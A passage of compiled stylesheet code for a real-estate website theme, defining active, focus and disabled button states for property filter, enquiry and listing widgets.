.tab-content .open > .dropdown-toggle.property-create:focus, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-table-action:focus, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-button-delete:focus, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more .open > a.dropdown-toggle:focus, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content .open > a.dropdown-toggle:focus, .open > .dropdown-toggle.button:focus,
    .property-table-actions-inner .open > button.dropdown-toggle:focus:not(.disabled), .open > .btn-primary.dropdown-toggle.focus, .widget.widget_filter_widget .open > .dropdown-toggle.focus.btn, .widget.widget_filter_widget .open > .dropdown-toggle.focus.button, .widget.widget_filter_widget .open > .dropdown-toggle.focus.button-primary, .widget.widget_filter_widget .open > .dropdown-toggle.focus.submission-payment-process, .widget.widget_filter_widget .open > .dropdown-toggle.focus.property-create, .widget.widget_filter_widget .open > .dropdown-toggle.focus.property-table-action, .widget.widget_filter_widget .open > .dropdown-toggle.focus.property-button-delete, .widget.widget_filter_widget .property-slider-item-info-more .open > a.dropdown-toggle.focus, .property-slider-item-info-more .widget.widget_filter_widget .open > a.dropdown-toggle.focus, .widget.widget_enquire_widget .open > .dropdown-toggle.focus.btn, .widget.widget_enquire_widget .open > .dropdown-toggle.focus.button, .widget.widget_enquire_widget .open > .dropdown-toggle.focus.button-primary, .widget.widget_enquire_widget .open > .dropdown-toggle.focus.submission-payment-process, .widget.widget_enquire_widget .open > .dropdown-toggle.focus.property-create, .widget.widget_enquire_widget .open > .dropdown-toggle.focus.property-table-action, .widget.widget_enquire_widget .open > .dropdown-toggle.focus.property-button-delete, .widget.widget_enquire_widget .property-slider-item-info-more .open > a.dropdown-toggle.focus, .property-slider-item-info-more .widget.widget_enquire_widget .open > a.dropdown-toggle.focus, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.focus.btn, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.focus.button, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.focus.button-primary, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.focus.submission-payment-process, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.focus.property-create, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.focus.property-table-action, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.focus.property-button-delete, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more .open > a.dropdown-toggle.focus, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content .open > a.dropdown-toggle.focus, .open > .dropdown-toggle.focus.button, .property-table-actions-inner .open > button.dropdown-toggle.focus:not(.disabled) {
      color: #fff;
      background-color: #204d74;
      border-color: #122b40; }
  .btn-primary:active,
  .widget.widget_filter_widget .btn:active,
  .widget.widget_filter_widget .button:active,
  .widget.widget_filter_widget .button-primary:active,
  .widget.widget_filter_widget .submission-payment-process:active,
  .widget.widget_filter_widget .property-create:active,
  .widget.widget_filter_widget .property-table-action:active,
  .widget.widget_filter_widget .property-button-delete:active,
  .widget.widget_filter_widget .property-slider-item-info-more a:active,
  .property-slider-item-info-more .widget.widget_filter_widget a:active, .widget.widget_enquire_widget .btn:active,
  .widget.widget_enquire_widget .button:active,
  .widget.widget_enquire_widget .button-primary:active,
  .widget.widget_enquire_widget .submission-payment-process:active,
  .widget.widget_enquire_widget .property-create:active,
  .widget.widget_enquire_widget .property-table-action:active,
  .widget.widget_enquire_widget .property-button-delete:active,
  .widget.widget_enquire_widget .property-slider-item-info-more a:active,
  .property-slider-item-info-more .widget.widget_enquire_widget a:active, .widget.widget_filter_rent_sale_widget .tab-content .btn:active,
  .widget.widget_filter_rent_sale_widget .tab-content .button:active,
  .widget.widget_filter_rent_sale_widget .tab-content .button-primary:active,
  .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-create:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:active, .button:active,
  .property-table-actions-inner button:active:not(.disabled),
  .btn-primary.active,
  .widget.widget_filter_widget .active.btn,
  .widget.widget_filter_widget .active.button,
  .widget.widget_filter_widget .active.button-primary,
  .widget.widget_filter_widget .active.submission-payment-process,
  .widget.widget_filter_widget .active.property-create,
  .widget.widget_filter_widget .active.property-table-action,
  .widget.widget_filter_widget .active.property-button-delete,
  .widget.widget_filter_widget .property-slider-item-info-more a.active,
  .property-slider-item-info-more .widget.widget_filter_widget a.active, .widget.widget_enquire_widget .active.btn,
  .widget.widget_enquire_widget .active.button,
  .widget.widget_enquire_widget .active.button-primary,
  .widget.widget_enquire_widget .active.submission-payment-process,
  .widget.widget_enquire_widget .active.property-create,
  .widget.widget_enquire_widget .active.property-table-action,
  .widget.widget_enquire_widget .active.property-button-delete,
  .widget.widget_enquire_widget .property-slider-item-info-more a.active,
  .property-slider-item-info-more .widget.widget_enquire_widget a.active, .widget.widget_filter_rent_sale_widget .tab-content .active.btn,
  .widget.widget_filter_rent_sale_widget .tab-content .active.button,
  .widget.widget_filter_rent_sale_widget .tab-content .active.button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content .active.submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content .active.property-create,
  .widget.widget_filter_rent_sale_widget .tab-content .active.property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content .active.property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.active, .active.button,
  .property-table-actions-inner button.active:not(.disabled),
  .open > .btn-primary.dropdown-toggle, .widget.widget_filter_widget .open > .dropdown-toggle.btn, .widget.widget_filter_widget .open > .dropdown-toggle.button, .widget.widget_filter_widget .open > .dropdown-toggle.button-primary, .widget.widget_filter_widget .open > .dropdown-toggle.submission-payment-process, .widget.widget_filter_widget .open > .dropdown-toggle.property-create, .widget.widget_filter_widget .open > .dropdown-toggle.property-table-action, .widget.widget_filter_widget .open > .dropdown-toggle.property-button-delete, .widget.widget_filter_widget .property-slider-item-info-more .open > a.dropdown-toggle, .property-slider-item-info-more .widget.widget_filter_widget .open > a.dropdown-toggle, .widget.widget_enquire_widget .open > .dropdown-toggle.btn, .widget.widget_enquire_widget .open > .dropdown-toggle.button, .widget.widget_enquire_widget .open > .dropdown-toggle.button-primary, .widget.widget_enquire_widget .open > .dropdown-toggle.submission-payment-process, .widget.widget_enquire_widget .open > .dropdown-toggle.property-create, .widget.widget_enquire_widget .open > .dropdown-toggle.property-table-action, .widget.widget_enquire_widget .open > .dropdown-toggle.property-button-delete, .widget.widget_enquire_widget .property-slider-item-info-more .open > a.dropdown-toggle, .property-slider-item-info-more .widget.widget_enquire_widget .open > a.dropdown-toggle, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.btn, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.button, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.button-primary, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.submission-payment-process, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-create, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-table-action, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-button-delete, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more .open > a.dropdown-toggle, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content .open > a.dropdown-toggle, .open > .dropdown-toggle.button, .property-table-actions-inner .open > button.dropdown-toggle:not(.disabled) {
    background-image: none; }
  .btn-primary.disabled,
  .widget.widget_filter_widget .disabled.btn,
  .widget.widget_filter_widget .disabled.button,
  .widget.widget_filter_widget .disabled.button-primary,
  .widget.widget_filter_widget .disabled.submission-payment-process,
  .widget.widget_filter_widget .disabled.property-create,
  .widget.widget_filter_widget .disabled.property-table-action,
  .widget.widget_filter_widget .disabled.property-button-delete,
  .widget.widget_filter_widget .property-slider-item-info-more a.disabled,
  .property-slider-item-info-more .widget.widget_filter_widget a.disabled, .widget.widget_enquire_widget .disabled.btn,
  .widget.widget_enquire_widget .disabled.button,
  .widget.widget_enquire_widget .disabled.button-primary,
  .widget.widget_enquire_widget .disabled.submission-payment-process,
  .widget.widget_enquire_widget .disabled.property-create,
  .widget.widget_enquire_widget .disabled.property-table-action,
  .widget.widget_enquire_widget .disabled.property-button-delete,
  .widget.widget_enquire_widget .property-slider-item-info-more a.disabled,
  .property-slider-item-info-more .widget.widget_enquire_widget a.disabled, .widget.widget_filter_rent_sale_widget .tab-content .disabled.btn,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.button,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-create,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.disabled,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.disabled, .disabled.button,
  .property-table-actions-inner button.disabled:not(.disabled),
  .btn-primary.disabled:hover,
  .widget.widget_filter_widget .disabled.btn:hover,
  .widget.widget_filter_widget .disabled.button-primary:hover,
  .widget.widget_filter_widget .disabled.submission-payment-process:hover,
  .widget.widget_filter_widget .disabled.property-create:hover,
  .widget.widget_filter_widget .disabled.property-table-action:hover,
  .widget.widget_filter_widget .disabled.property-button-delete:hover,
  .widget.widget_filter_widget .property-slider-item-info-more a.disabled:hover,
  .property-slider-item-info-more .widget.widget_filter_widget a.disabled:hover, .widget.widget_enquire_widget .disabled.btn:hover,
  .widget.widget_enquire_widget .disabled.button-primary:hover,
  .widget.widget_enquire_widget .disabled.submission-payment-process:hover,
  .widget.widget_enquire_widget .disabled.property-create:hover,
  .widget.widget_enquire_widget .disabled.property-table-action:hover,
  .widget.widget_enquire_widget .disabled.property-button-delete:hover,
  .widget.widget_enquire_widget .property-slider-item-info-more a.disabled:hover,
  .property-slider-item-info-more .widget.widget_enquire_widget a.disabled:hover, .widget.widget_filter_rent_sale_widget .tab-content .disabled.btn:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.button:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.button-primary:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.submission-payment-process:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-create:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-table-action:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-button-delete:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.disabled:hover,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.disabled:hover, .disabled.button:hover,
  .property-table-actions-inner button.disabled:hover:not(.disabled),
  .btn-primary.disabled:focus,
  .widget.widget_filter_widget .disabled.btn:focus,
  .widget.widget_filter_widget .disabled.button-primary:focus,
  .widget.widget_filter_widget .disabled.submission-payment-process:focus,
  .widget.widget_filter_widget .disabled.property-create:focus,
  .widget.widget_filter_widget .disabled.property-table-action:focus,
  .widget.widget_filter_widget .disabled.property-button-delete:focus,
  .widget.widget_filter_widget .property-slider-item-info-more a.disabled:focus,
  .property-slider-item-info-more .widget.widget_filter_widget a.disabled:focus, .widget.widget_enquire_widget .disabled.btn:focus,
  .widget.widget_enquire_widget .disabled.button-primary:focus,
  .widget.widget_enquire_widget .disabled.submission-payment-process:focus,
  .widget.widget_enquire_widget .disabled.property-create:focus,
  .widget.widget_enquire_widget .disabled.property-table-action:focus,
  .widget.widget_enquire_widget .disabled.property-button-delete:focus,
  .widget.widget_enquire_widget .property-slider-item-info-more a.disabled:focus,
  .property-slider-item-info-more .widget.widget_enquire_widget a.disabled:focus, .widget.widget_filter_rent_sale_widget .tab-content .disabled.btn:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.button:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.button-primary:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.submission-payment-process:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-create:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-table-action:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-button-delete:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.disabled:focus,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.disabled:focus, .disabled.button:focus,
  .property-table-actions-inner button.disabled:focus:not(.disabled),
  .btn-primary.disabled.focus,
  .widget.widget_filter_widget .disabled.focus.btn,
  .widget.widget_filter_widget .disabled.focus.button-primary,
  .widget.widget_filter_widget .disabled.focus.submission-payment-process,
  .widget.widget_filter_widget .disabled.focus.property-create,
  .widget.widget_filter_widget .disabled.focus.property-table-action,
  .widget.widget_filter_widget .disabled.focus.property-button-delete,
  .widget.widget_filter_widget .property-slider-item-info-more a.disabled.focus,
  .property-slider-item-info-more .widget.widget_filter_widget a.disabled.focus, .widget.widget_enquire_widget .disabled.focus.btn,
  .widget.widget_enquire_widget .disabled.focus.button-primary,
  .widget.widget_enquire_widget .disabled.focus.submission-payment-process,
  .widget.widget_enquire_widget .disabled.focus.property-create,
  .widget.widget_enquire_widget .disabled.focus.property-table-action,
  .widget.widget_enquire_widget .disabled.focus.property-button-delete,
  .widget.widget_enquire_widget .property-slider-item-info-more a.disabled.focus,
  .property-slider-item-info-more .widget.widget_enquire_widget a.disabled.focus, .widget.widget_filter_rent_sale_widget .tab-content .disabled.focus.btn,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.focus.button,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.focus.button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.focus.submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.focus.property-create,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.focus.property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.focus.property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.disabled.focus,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.disabled.focus, .disabled.focus.button,
  .property-table-actions-inner button.disabled.focus:not(.disabled),
  .btn-primary.disabled:active,
  .widget.widget_filter_widget .disabled.btn:active,
  .widget.widget_filter_widget .disabled.button-primary:active,
  .widget.widget_filter_widget .disabled.submission-payment-process:active,
  .widget.widget_filter_widget .disabled.property-create:active,
  .widget.widget_filter_widget .disabled.property-table-action:active,
  .widget.widget_filter_widget .disabled.property-button-delete:active,
  .widget.widget_filter_widget .property-slider-item-info-more a.disabled:active,
  .property-slider-item-info-more .widget.widget_filter_widget a.disabled:active, .widget.widget_enquire_widget .disabled.btn:active,
  .widget.widget_enquire_widget .disabled.button-primary:active,
  .widget.widget_enquire_widget .disabled.submission-payment-process:active,
  .widget.widget_enquire_widget .disabled.property-create:active,
  .widget.widget_enquire_widget .disabled.property-table-action:active,
  .widget.widget_enquire_widget .disabled.property-button-delete:active,
  .widget.widget_enquire_widget .property-slider-item-info-more a.disabled:active,
  .property-slider-item-info-more .widget.widget_enquire_widget a.disabled:active, .widget.widget_filter_rent_sale_widget .tab-content .disabled.btn:active,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.button:active,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.button-primary:active,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.submission-payment-process:active,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-create:active,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-table-action:active,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-button-delete:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.disabled:active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.disabled:active, .disabled.button:active,
  .property-table-actions-inner button.disabled:active:not(.disabled),
  .btn-primary.disabled.active,
  .widget.widget_filter_widget .disabled.active.btn,
  .widget.widget_filter_widget .disabled.active.button-primary,
  .widget.widget_filter_widget .disabled.active.submission-payment-process,
  .widget.widget_filter_widget .disabled.active.property-create,
  .widget.widget_filter_widget .disabled.active.property-table-action,
  .widget.widget_filter_widget .disabled.active.property-button-delete,
  .widget.widget_filter_widget .property-slider-item-info-more a.disabled.active,
  .property-slider-item-info-more .widget.widget_filter_widget a.disabled.active, .widget.widget_enquire_widget .disabled.active.btn,
  .widget.widget_enquire_widget .disabled.active.button-primary,
  .widget.widget_enquire_widget .disabled.active.submission-payment-process,
  .widget.widget_enquire_widget .disabled.active.property-create,
  .widget.widget_enquire_widget .disabled.active.property-table-action,
  .widget.widget_enquire_widget .disabled.active.property-button-delete,
  .widget.widget_enquire_widget .property-slider-item-info-more a.disabled.active,
  .property-slider-item-info-more .widget.widget_enquire_widget a.disabled.active, .widget.widget_filter_rent_sale_widget .tab-content .disabled.active.btn,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.active.button,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.active.button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.active.submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.active.property-create,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.active.property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.active.property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.disabled.active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.disabled.active, .disabled.active.button,
  .property-table-actions-inner button.disabled.active:not(.disabled),
  .btn-primary[disabled],
  .widget.widget_filter_widget [disabled].btn,
  .widget.widget_filter_widget [disabled].button,
  .widget.widget_filter_widget [disabled].button-primary,
  .widget.widget_filter_widget [disabled].submission-payment-process,
  .widget.widget_filter_widget [disabled].property-create,
  .widget.widget_filter_widget [disabled].property-table-action,
  .widget.widget_filter_widget [disabled].property-button-delete,
  .widget.widget_filter_widget .property-slider-item-info-more a[disabled],
  .property-slider-item-info-more .widget.widget_filter_widget a[disabled], .widget.widget_enquire_widget [disabled].btn,
  .widget.widget_enquire_widget [disabled].button,
  .widget.widget_enquire_widget [disabled].button-primary,
  .widget.widget_enquire_widget [disabled].submission-payment-process,
  .widget.widget_enquire_widget [disabled].property-create,
  .widget.widget_enquire_widget [disabled].property-table-action,
  .widget.widget_enquire_widget [disabled].property-button-delete,
  .widget.widget_enquire_widget .property-slider-item-info-more a[disabled],
  .property-slider-item-info-more .widget.widget_enquire_widget a[disabled], .widget.widget_filter_rent_sale_widget .tab-content [disabled].btn,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].button,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-create,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a[disabled],
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a[disabled], [disabled].button,
  .property-table-actions-inner button[disabled]:not(.disabled),
  .btn-primary[disabled]:hover,
  .widget.widget_filter_widget [disabled].btn:hover,
  .widget.widget_filter_widget [disabled].button-primary:hover,
  .widget.widget_filter_widget [disabled].submission-payment-process:hover,
  .widget.widget_filter_widget [disabled].property-create:hover,
  .widget.widget_filter_widget [disabled].property-table-action:hover,
  .widget.widget_filter_widget [disabled].property-button-delete:hover,
  .widget.widget_filter_widget .property-slider-item-info-more a[disabled]:hover,
  .property-slider-item-info-more .widget.widget_filter_widget a[disabled]:hover, .widget.widget_enquire_widget [disabled].btn:hover,
  .widget.widget_enquire_widget [disabled].button-primary:hover,
  .widget.widget_enquire_widget [disabled].submission-payment-process:hover,
  .widget.widget_enquire_widget [disabled].property-create:hover,
  .widget.widget_enquire_widget [disabled].property-table-action:hover,
  .widget.widget_enquire_widget [disabled].property-button-delete:hover,
  .widget.widget_enquire_widget .property-slider-item-info-more a[disabled]:hover,
  .property-slider-item-info-more .widget.widget_enquire_widget a[disabled]:hover, .widget.widget_filter_rent_sale_widget .tab-content [disabled].btn:hover,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].button:hover,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].button-primary:hover,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].submission-payment-process:hover,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-create:hover,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-table-action:hover,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-button-delete:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a[disabled]:hover,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a[disabled]:hover, [disabled].button:hover,
  .property-table-actions-inner button[disabled]:hover:not(.disabled),
  .btn-primary[disabled]:focus,
  .widget.widget_filter_widget [disabled].btn:focus,
  .widget.widget_filter_widget [disabled].button-primary:focus,
  .widget.widget_filter_widget [disabled].submission-payment-process:focus,
  .widget.widget_filter_widget [disabled].property-create:focus,
  .widget.widget_filter_widget [disabled].property-table-action:focus,
  .widget.widget_filter_widget [disabled].property-button-delete:focus,
  .widget.widget_filter_widget .property-slider-item-info-more a[disabled]:focus,
  .property-slider-item-info-more .widget.widget_filter_widget a[disabled]:focus, .widget.widget_enquire_widget [disabled].btn:focus,
  .widget.widget_enquire_widget [disabled].button-primary:focus,
  .widget.widget_enquire_widget [disabled].submission-payment-process:focus,
  .widget.widget_enquire_widget [disabled].property-create:focus,
  .widget.widget_enquire_widget [disabled].property-table-action:focus,
  .widget.widget_enquire_widget [disabled].property-button-delete:focus,
  .widget.widget_enquire_widget .property-slider-item-info-more a[disabled]:focus,
  .property-slider-item-info-more .widget.widget_enquire_widget a[disabled]:focus, .widget.widget_filter_rent_sale_widget .tab-content [disabled].btn:focus,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].button:focus,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].button-primary:focus,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].submission-payment-process:focus,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-create:focus,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-table-action:focus,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-button-delete:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a[disabled]:focus,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a[disabled]:focus, [disabled].button:focus,
  .property-table-actions-inner button[disabled]:focus:not(.disabled),
  .btn-primary[disabled].focus,
  .widget.widget_filter_widget [disabled].focus.btn,
  .widget.widget_filter_widget [disabled].focus.button-primary,
  .widget.widget_filter_widget [disabled].focus.submission-payment-process,
  .widget.widget_filter_widget [disabled].focus.property-create,
  .widget.widget_filter_widget [disabled].focus.property-table-action,
  .widget.widget_filter_widget [disabled].focus.property-button-delete,
  .widget.widget_filter_widget .property-slider-item-info-more a[disabled].focus,
  .property-slider-item-info-more .widget.widget_filter_widget a[disabled].focus, .widget.widget_enquire_widget [disabled].focus.btn,
  .widget.widget_enquire_widget [disabled].focus.button-primary,
  .widget.widget_enquire_widget [disabled].focus.submission-payment-process,
  .widget.widget_enquire_widget [disabled].focus.property-create,
  .widget.widget_enquire_widget [disabled].focus.property-table-action,
  .widget.widget_enquire_widget [disabled].focus.property-button-delete,
  .widget.widget_enquire_widget .property-slider-item-info-more a[disabled].focus,
  .property-slider-item-info-more .widget.widget_enquire_widget a[disabled].focus, .widget.widget_filter_rent_sale_widget .tab-content [disabled].focus.btn,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].focus.button,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].focus.button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].focus.submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].focus.property-create,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].focus.property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].focus.property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a[disabled].focus,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a[disabled].focus, [disabled].focus.button,
  .property-table-actions-inner button[disabled].focus:not(.disabled),
  .btn-primary[disabled]:active,
  .widget.widget_filter_widget [disabled].btn:active,
  .widget.widget_filter_widget [disabled].button-primary:active,
  .widget.widget_filter_widget [disabled].submission-payment-process:active,
  .widget.widget_filter_widget [disabled].property-create:active,
  .widget.widget_filter_widget [disabled].property-table-action:active,
  .widget.widget_filter_widget [disabled].property-button-delete:active,
  .widget.widget_filter_widget .property-slider-item-info-more a[disabled]:active,
  .property-slider-item-info-more .widget.widget_filter_widget a[disabled]:active, .widget.widget_enquire_widget [disabled].btn:active,
  .widget.widget_enquire_widget [disabled].button-primary:active,
  .widget.widget_enquire_widget [disabled].submission-payment-process:active,
  .widget.widget_enquire_widget [disabled].property-create:active,
  .widget.widget_enquire_widget [disabled].property-table-action:active,
  .widget.widget_enquire_widget [disabled].property-button-delete:active,
  .widget.widget_enquire_widget .property-slider-item-info-more a[disabled]:active,
  .property-slider-item-info-more .widget.widget_enquire_widget a[disabled]:active, .widget.widget_filter_rent_sale_widget .tab-content [disabled].btn:active,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].button:active,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].button-primary:active,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].submission-payment-process:active,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-create:active,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-table-action:active,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-button-delete:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a[disabled]:active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a[disabled]:active, [disabled].button:active,
  .property-table-actions-inner button[disabled]:active:not(.disabled),
  .btn-primary[disabled].active,
  .widget.widget_filter_widget [disabled].active.btn,
  .widget.widget_filter_widget [disabled].active.button-primary,
  .widget.widget_filter_widget [disabled].active.submission-payment-process,
  .widget.widget_filter_widget [disabled].active.property-create,
  .widget.widget_filter_widget [disabled].active.property-table-action,
  .widget.widget_filter_widget [disabled].active.property-button-delete,
  .widget.widget_filter_widget .property-slider-item-info-more a[disabled].active,
  .property-slider-item-info-more .widget.widget_filter_widget a[disabled].active, .widget.widget_enquire_widget [disabled].active.btn,
  .widget.widget_enquire_widget [disabled].active.button-primary,
  .widget.widget_enquire_widget [disabled].active.submission-payment-process,
  .widget.widget_enquire_widget [disabled].active.property-create,
  .widget.widget_enquire_widget [disabled].active.property-table-action,
  .widget.widget_enquire_widget [disabled].active.property-button-delete,
  .widget.widget_enquire_widget .property-slider-item-info-more a[disabled].active,
  .property-slider-item-info-more .widget.widget_enquire_widget a[disabled].active, .widget.widget_filter_rent_sale_widget .tab-content [disabled].active.btn,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].active.button,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].active.button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].active.submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].active.property-create,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].active.property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].active.property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a[disabled].active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a[disabled].active, [disabled].active.button,
  .property-table-actions-inner button[disabled].active:not(.disabled),
  fieldset[disabled] .btn-primary,
  fieldset[disabled] .widget.widget_filter_widget .btn,
  .widget.widget_filter_widget fieldset[disabled] .btn, fieldset[disabled] .widget.widget_filter_widget .button,
  .widget.widget_filter_widget fieldset[disabled] .button, fieldset[disabled] .widget.widget_filter_widget .button-primary,
  .widget.widget_filter_widget fieldset[disabled] .button-primary, fieldset[disabled] .widget.widget_filter_widget .submission-payment-process,
  .widget.widget_filter_widget fieldset[disabled] .submission-payment-process, fieldset[disabled] .widget.widget_filter_widget .property-create,
  .widget.widget_filter_widget fieldset[disabled] .property-create, fieldset[disabled] .widget.widget_filter_widget .property-table-action,
  .widget.widget_filter_widget fieldset[disabled] .property-table-action, fieldset[disabled] .widget.widget_filter_widget .property-button-delete,
  .widget.widget_filter_widget fieldset[disabled] .property-button-delete, fieldset[disabled] .widget.widget_filter_widget .property-slider-item-info-more a,
  .widget.widget_filter_widget .property-slider-item-info-more fieldset[disabled] a, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_widget a,
  .property-slider-item-info-more .widget.widget_filter_widget fieldset[disabled] a, fieldset[disabled] .widget.widget_enquire_widget .btn,
